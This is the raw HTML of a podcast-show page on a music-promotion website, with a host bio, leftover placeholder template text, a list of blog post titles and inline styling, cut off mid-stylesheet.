<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://www.umgnetwork.com/studio/">Studio</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://www.umgnetwork.com/contact-dope-chef/">Contact</a></li>
</ul><ul id="menu-responsive-menu" class="menu-level-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4412"><a href="https://www.umgnetwork.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://www.umgnetwork.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4414"><a href="https://www.umgnetwork.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413"><a href="https://www.umgnetwork.com/artist-roster/">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4419"><a href="https://www.umgnetwork.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://www.umgnetwork.com/instagram/">Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://www.umgnetwork.com/instagram/">Twitter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://www.umgnetwork.com/instagram/">YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://www.umgnetwork.com/instagram/">Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://www.umgnetwork.com/studio/">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://www.umgnetwork.com/contact-dope-chef/">Contact</a></li>
</ul>
	<ul class="classic-menu-hot-links righttype hotlinkDesktopEnable hotlinkMobileEnable">

										
				 
				<li class="hotlink pull-right">
					<a target="_self" href="https://www.umgnetwork.com/cart/">
						
												
						<i class="fas fa-shopping-cart" title="Cart"></i>
						
						
											</a>

				</li>
									
			</ul>


	</div>

</div>
			</div>
	

	<div id="pusher-wrap" class="pusher-type-classic-menu">

		<div id="pusher" class="menu-type-classic-menu">
	

	<div class="pjax-container">
	<div id="wrapper" class="wrapper">

	



	<!-- container -->
	<div class="container  ">
		<div class="boxed">
			<article id="post-5738" class="no-banner  post-5738 podcastshow type-podcastshow status-publish hentry sr_it-single-post">
									<div class="page-title rellax ">
						<span class="heading-t"></span>
						<h1>Real Talk With Dope Chef</h1>						<span class="heading-b3"></span>					</div>
				
				<div class="sonaar-single-podcastshow entry ">
					<section class="content-box">
									<div data-elementor-type="wp-post" data-elementor-id="5738" class="elementor elementor-5738">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c0706c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="7c0706c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4b4574 exad-glass-effect-no exad-sticky-section-no" data-id="a4b4574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a098722 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-exad-news-ticker" data-id="a098722" data-element_type="widget" data-widget_type="exad-news-ticker.default">
				<div class="elementor-widget-container">
					        <div class="exad-news-ticker" data-autoplay="true" data-fixed_position="none" data-pause_on_hover="true" data-direction="ltr" data-autoplay_interval="" data-animation_speed="2" data-ticker_height="70" data-animation="scroll">
                            <div class="exad-bn-label  no" >
                    <div class="exad-nt-label">
                                            <span  >News</span>
                                        </div>
                </div>
            
            <div class="exad-nt-news">
                                    <ul>
                                                <li>
                                <span >Behind The Scenes With Cardi B</span>
                            </li>
                                                    <li>
                                <a href="#" >
                                    <span  >Exclusive Elementor News item 2</span>
                                </a>
                            </li>
                                                    <li>
                                <a href="#" >
                                    <span  >Exclusive Elementor News item 3</span>
                                </a>
                            </li>
                                                    <li>
                                <a href="#" >
                                    <span  >Exclusive Elementor News item 4</span>
                                </a>
                            </li>
                                                    <li>
                                <a href="#" >
                                    <span  >Exclusive Elementor News item 5</span>
                                </a>
                            </li>
                                                    <li>
                                <a href="#" >
                                    <span  >Exclusive Elementor News item 6</span>
                                </a>
                            </li>
                                            </ul>
                            </div>

                            <div class="exad-nt-controls">
                    <button><span class="bn-arrow bn-prev"></span></button>
                                            <button><span class="bn-action"></span></button>
                                        <button><span class="bn-arrow bn-next"></span></button>
                </div>
                    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03bac57 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="03bac57" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:6818,&quot;url&quot;:&quot;https:\/\/www.umgnetwork.com\/wp-content\/uploads\/2023\/04\/312377052_5305699819552691_3704705470784367506_n.jpg&quot;},{&quot;id&quot;:6543,&quot;url&quot;:&quot;https:\/\/www.umgnetwork.com\/wp-content\/uploads\/2023\/03\/A1FFBF6E-90E1-4A5B-8938-662B8522C53C.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c7dc02 exad-glass-effect-no exad-sticky-section-no" data-id="5c7dc02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1cf2ed exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="b1cf2ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="768" height="292" src="https://www.umgnetwork.com/wp-content/uploads/2023/04/312377052_5305699819552691_3704705470784367506_n-768x292.jpg" class="attachment-medium_large size-medium_large wp-image-6818" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2023/04/312377052_5305699819552691_3704705470784367506_n-768x292.jpg 768w, https://www.umgnetwork.com/wp-content/uploads/2023/04/312377052_5305699819552691_3704705470784367506_n-559x213.jpg 559w, https://www.umgnetwork.com/wp-content/uploads/2023/04/312377052_5305699819552691_3704705470784367506_n.jpg 960w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb1da26 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="fb1da26" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a7296e4 exad-glass-effect-no exad-sticky-section-no" data-id="a7296e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4462dca exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="4462dca" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="600" height="800" src="https://www.umgnetwork.com/wp-content/uploads/2023/08/mtZhHBU3g4WS.png" class="attachment-medium_large size-medium_large wp-image-7060" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2023/08/mtZhHBU3g4WS.png 600w, https://www.umgnetwork.com/wp-content/uploads/2023/08/mtZhHBU3g4WS-419x559.png 419w" sizes="(max-width: 600px) 100vw, 600px" />						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Mr. Dope Chef						</h3>
					
											<span class="exad-team-member-designation">
						Major Music Executive Host 						</span>
					
																<div class="exad-team-member-about">
						UMG Network Founder &amp; Owner, UMG Recording Studios Owner, The Artist Experience Podcast Founder, Hip Hop ROad To Riches Film Director, Dope Chef Clothing Fashion Designer / Owner, Actor, Musician, Computer Educator, Online Mainstream Blogger Mr. Dope Chef is a powerhouse in entertainment independent major.						</div>
										
											<a class="exad-team-member-cta" href="http://www.mrdopechef.com" target="_blank">
									<span class="exad-team-cta-button-text">
			Read More		</span>
								</a>
											<ul class="list-inline exad-team-member-social">
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-0ad73b4">
										<i aria-hidden="true" class="fab fa-facebook-f"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-f05934b">
										<i aria-hidden="true" class="fab fa-twitter"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-a2636ab">
										<i aria-hidden="true" class="fab fa-linkedin-in"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-c2a96f2">
										<i aria-hidden="true" class="fab fa-google-plus-g"></i>									</a>
								</li>	
													</ul>
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76a2ada exad-glass-effect-no exad-sticky-section-no" data-id="76a2ada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c02a8ea exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="c02a8ea" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" src="https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/img/placeholder.png" title="" alt="" loading="lazy" />						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							John Doe						</h3>
					
											<span class="exad-team-member-designation">
						Designation						</span>
					
																<div class="exad-team-member-about">
						Put team member details here. Click here to edit it from the inline editor.						</div>
										
											<ul class="list-inline exad-team-member-social">
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-0ad73b4">
										<i aria-hidden="true" class="fab fa-facebook-f"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-f05934b">
										<i aria-hidden="true" class="fab fa-twitter"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-a2636ab">
										<i aria-hidden="true" class="fab fa-linkedin-in"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-c2a96f2">
										<i aria-hidden="true" class="fab fa-google-plus-g"></i>									</a>
								</li>	
													</ul>
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4aa530 exad-glass-effect-no exad-sticky-section-no" data-id="d4aa530" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2a1fbb exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="a2a1fbb" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" src="https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/img/placeholder.png" title="" alt="" loading="lazy" />						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							John Doe						</h3>
					
											<span class="exad-team-member-designation">
						Designation						</span>
					
																<div class="exad-team-member-about">
						Put team member details here. Click here to edit it from the inline editor.						</div>
										
											<ul class="list-inline exad-team-member-social">
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-0ad73b4">
										<i aria-hidden="true" class="fab fa-facebook-f"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-f05934b">
										<i aria-hidden="true" class="fab fa-twitter"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-a2636ab">
										<i aria-hidden="true" class="fab fa-linkedin-in"></i>									</a>
								</li>	
								
								<li>
									<a href="#" target="_blank" class="exad-social-icon elementor-repeater-item-c2a96f2">
										<i aria-hidden="true" class="fab fa-google-plus-g"></i>									</a>
								</li>	
													</ul>
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1eb1b43 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle exad-glass-effect-no exad-sticky-section-no" data-id="1eb1b43" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e32b0c6 exad-glass-effect-no exad-sticky-section-no" data-id="e32b0c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d0950a elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-portfolio" data-id="6d0950a" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;item_ratio&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.66,&quot;sizes&quot;:[]},&quot;item_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="portfolio.default">
				<div class="elementor-widget-container">
							<div class="elementor-portfolio elementor-grid elementor-posts-container">
				<article class="elementor-portfolio-item elementor-post  post-8066 post type-post status-publish format-standard has-post-thumbnail hentry category-artist-promotion category-general category-industry-tips category-latest-features category-latest-news sr_it-single-post">
			<a class="elementor-post__thumbnail__link" href="https://www.umgnetwork.com/2-29/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img decoding="async" width="314" height="559" src="https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-314x559.jpg" class="attachment-medium size-medium wp-image-4807" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-314x559.jpg 314w, https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-scaled-600x1067.jpg 600w, https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-576x1024.jpg 576w, https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-768x1365.jpg 768w, https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-864x1536.jpg 864w, https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-1152x2048.jpg 1152w, https://www.umgnetwork.com/wp-content/uploads/2021/09/IMG_E1448-scaled.jpg 1440w" sizes="(max-width: 314px) 100vw, 314px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Celebrating 25 Years of Achievements: UMG Network&#8217;s Legacy		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-8063 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-news sr_it-single-post">
			<a class="elementor-post__thumbnail__link" href="https://www.umgnetwork.com/2-28/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" decoding="async" width="559" height="419" src="https://www.umgnetwork.com/wp-content/uploads/2026/01/BJOA7660-1-559x419.jpg" class="attachment-medium size-medium wp-image-8064" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2026/01/BJOA7660-1-559x419.jpg 559w, https://www.umgnetwork.com/wp-content/uploads/2026/01/BJOA7660-1.jpg 750w" sizes="(max-width: 559px) 100vw, 559px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		The Importance of Networking in the Music Industry		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-8061 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-news sr_it-single-post">
			<a class="elementor-post__thumbnail__link" href="https://www.umgnetwork.com/2-27/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" decoding="async" width="419" height="559" src="https://www.umgnetwork.com/wp-content/uploads/2023/01/754A0792-58F4-445D-8A47-00425F75FF3F-419x559.jpeg" class="attachment-medium size-medium wp-image-5861" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2023/01/754A0792-58F4-445D-8A47-00425F75FF3F-419x559.jpeg 419w, https://www.umgnetwork.com/wp-content/uploads/2023/01/754A0792-58F4-445D-8A47-00425F75FF3F-scaled-600x800.jpeg 600w, https://www.umgnetwork.com/wp-content/uploads/2023/01/754A0792-58F4-445D-8A47-00425F75FF3F-768x1024.jpeg 768w, https://www.umgnetwork.com/wp-content/uploads/2023/01/754A0792-58F4-445D-8A47-00425F75FF3F-1152x1536.jpeg 1152w, https://www.umgnetwork.com/wp-content/uploads/2023/01/754A0792-58F4-445D-8A47-00425F75FF3F-1536x2048.jpeg 1536w, https://www.umgnetwork.com/wp-content/uploads/2023/01/754A0792-58F4-445D-8A47-00425F75FF3F-scaled.jpeg 1920w" sizes="(max-width: 419px) 100vw, 419px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Reviving Careers: How UMG Network Rescues Struggling Artists		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-8059 post type-post status-publish format-standard has-post-thumbnail hentry category-general sr_it-single-post">
			<a class="elementor-post__thumbnail__link" href="https://www.umgnetwork.com/2-26/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" decoding="async" width="559" height="559" src="https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-559x559.jpeg" class="attachment-medium size-medium wp-image-5909" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-559x559.jpeg 559w, https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-300x300.jpeg 300w, https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-100x100.jpeg 100w, https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-600x600.jpeg 600w, https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-1024x1024.jpeg 1024w, https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-150x150.jpeg 150w, https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008-768x768.jpeg 768w, https://www.umgnetwork.com/wp-content/uploads/2023/01/903229B9-901D-4A34-A38E-19254C191008.jpeg 1440w" sizes="(max-width: 559px) 100vw, 559px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		The Future of Music Promotion: Innovations and Trends		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-8057 post type-post status-publish format-standard has-post-thumbnail hentry category-general sr_it-single-post">
			<a class="elementor-post__thumbnail__link" href="https://www.umgnetwork.com/2-25/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" decoding="async" width="419" height="559" src="https://www.umgnetwork.com/wp-content/uploads/2023/01/597C1AD8-F75B-4672-A4A3-8E921790E380-419x559.jpeg" class="attachment-medium size-medium wp-image-5855" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2023/01/597C1AD8-F75B-4672-A4A3-8E921790E380-419x559.jpeg 419w, https://www.umgnetwork.com/wp-content/uploads/2023/01/597C1AD8-F75B-4672-A4A3-8E921790E380-scaled-600x800.jpeg 600w, https://www.umgnetwork.com/wp-content/uploads/2023/01/597C1AD8-F75B-4672-A4A3-8E921790E380-768x1024.jpeg 768w, https://www.umgnetwork.com/wp-content/uploads/2023/01/597C1AD8-F75B-4672-A4A3-8E921790E380-1152x1536.jpeg 1152w, https://www.umgnetwork.com/wp-content/uploads/2023/01/597C1AD8-F75B-4672-A4A3-8E921790E380-1536x2048.jpeg 1536w, https://www.umgnetwork.com/wp-content/uploads/2023/01/597C1AD8-F75B-4672-A4A3-8E921790E380-scaled.jpeg 1920w" sizes="(max-width: 419px) 100vw, 419px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Empowering Independent Artists: UMG Network’s Mission		</h3>
				</div>
				</a>
		</article>
				<article class="elementor-portfolio-item elementor-post  post-8055 post type-post status-publish format-standard has-post-thumbnail hentry category-general sr_it-single-post">
			<a class="elementor-post__thumbnail__link" href="https://www.umgnetwork.com/2-24/">
				<div class="elementor-portfolio-item__img elementor-post__thumbnail">
			<img loading="lazy" decoding="async" width="559" height="419" src="https://www.umgnetwork.com/wp-content/uploads/2023/06/A51640F6-B933-4E10-AF81-9342F56515EA-559x419.jpeg" class="attachment-medium size-medium wp-image-6960" alt="" srcset="https://www.umgnetwork.com/wp-content/uploads/2023/06/A51640F6-B933-4E10-AF81-9342F56515EA-559x419.jpeg 559w, https://www.umgnetwork.com/wp-content/uploads/2023/06/A51640F6-B933-4E10-AF81-9342F56515EA-1024x768.jpeg 1024w, https://www.umgnetwork.com/wp-content/uploads/2023/06/A51640F6-B933-4E10-AF81-9342F56515EA-768x576.jpeg 768w, https://www.umgnetwork.com/wp-content/uploads/2023/06/A51640F6-B933-4E10-AF81-9342F56515EA-1536x1152.jpeg 1536w, https://www.umgnetwork.com/wp-content/uploads/2023/06/A51640F6-B933-4E10-AF81-9342F56515EA.jpeg 2048w" sizes="(max-width: 559px) 100vw, 559px" />		</div>
				<div class="elementor-portfolio-item__overlay">
				<h3 class="elementor-portfolio-item__title">
		Marketing Mastery: Strategies for Today&#8217;s Music Industry		</h3>
				</div>
				</a>
		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-95647bb elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle exad-glass-effect-no exad-sticky-section-no" data-id="95647bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d0bdde8 exad-glass-effect-no exad-sticky-section-no" data-id="2d0bdde8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76ed80a2 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-exad-call-to-action" data-id="76ed80a2" data-element_type="widget" data-widget_type="exad-call-to-action.default">
				<div class="elementor-widget-container">
					
        <div class="exad-call-to-action skin-vertical">
            		    <div class="exad-call-to-action-content">
                <div class="exad-call-to-action-header">
                <h2 class="exad-call-to-action-title">Designers &amp; Developer with Great UX</h2>                        <div class="exad-call-to-action-subtitle">
                            <p>Exclusive addons is collaborative project of some professional developer, designer &amp; tested user experience of using it on some of user’s websites.</p>                        </div>
                    			    </div>
				
				
			    <div class="exad-call-to-action-footer">
                    <ul class="exad-call-to-action-buttons effect-1">
                                                <li>
                                <a class="exad-call-to-action-primary-btn" href="#">
                                            <span class="exad-cta-primary-btn-class">
            Discover more        </span>
                                    </a>
                            </li>
                                            </ul>
			    </div>
		    </div>
            		</div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1979124d exad-glass-effect-no exad-sticky-section-no" data-id="1979124d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
							</section>

					
<div id="comments" class="comments-area">

	
</div>				</div>
							</article>
				<!-- links-block -->

<br />
<b>Notice</b>:  Trying to access array offset on value of type bool in <b>/home/sx1al4h653ib/public_html/wp-content/themes/sonaar/parts/share.php</b> on line <b>7</b><br />
<aside class="links-block">
	<a href="#" onclick="window.history.back(); return false;" class="back-btn">Back</a>
	<div class="buttons">
		<div class="sharing_toolbox" data-image-social=""></div>
	</div>
</aside>
		</div>
	</div>

	</div>


		<!-- footer -->
	<footer id="footer">
		<div class="container">
		<style>.elementor-1011 .elementor-element.elementor-element-e4a225d:hover > .elementor-background-overlay{background-image:url("https://www.umgnetwork.com/wp-content/uploads/2016/11/event_banner.jpg");opacity:0.5;}.elementor-1011 .elementor-element.elementor-element-e4a225d{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container{min-height:253px;}.elementor-1011 .elementor-element.elementor-element-0d24fde{margin-top:130px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1011 .elementor-element.elementor-element-907dca6{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-ef7dc51{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 .elementor-heading-title{font-size:16px;line-height:18px;letter-spacing:1px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-type-html{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover svg *{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1011 